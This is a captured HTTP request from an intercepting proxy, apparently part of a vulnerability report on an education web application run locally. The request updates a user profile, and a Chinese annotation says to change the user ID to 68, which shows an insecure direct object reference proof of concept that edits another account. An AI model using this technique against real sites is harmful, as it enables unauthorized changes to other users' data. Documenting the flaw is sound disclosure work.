 Request
Pretty Raw \n Actions
1 POST /uc/updateUser HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 78
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
13 Cookie: JSESSIONID=3CCF69542220F95930E9B75991A62414; inxeduweb_user_login_=b8648957784646bc9a3bd7af0117349b
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Pragma: no-cache
18 Cache-Control: no-cache
19
20 user.userId=69&&&user.userName=%E5%BC%A0%E4%B8%89&user.showName=&&&user.age=0&
将测出的id改成68